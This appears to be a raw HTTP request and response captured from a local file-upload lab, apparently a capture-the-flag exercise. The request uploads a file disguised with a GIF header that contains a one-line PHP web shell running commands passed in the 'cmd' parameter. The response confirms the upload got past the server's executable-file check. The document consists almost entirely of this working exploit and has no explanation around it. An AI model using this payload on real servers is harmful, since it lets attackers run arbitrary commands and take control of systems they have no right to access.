 Request
Pretty Raw Hex
\n
1 POST /upload58/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------357609583610731181304045092748
8 Content-Length: 503
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload58/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------357609583610731181304045092748
21 Content-Disposition: form-data; name="username"
22
23 cmd
24 -----------------------------357609583610731181304045092748
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pwned"
26 Content-Type: image/gif
27
28 GIF8;
29
30 <?php system($_GET['cmd']); ?>
31
32 -----------------------------357609583610731181304045092748
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 -----------------------------357609583610731181304045092748--
37
Response
Pretty Raw Hex Render
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Ninguno archivo selec.
Upload
Warning: Undefined variable $target_file in /var/www/html/up
The file has been uploaded here: cmd/cmd.pwned.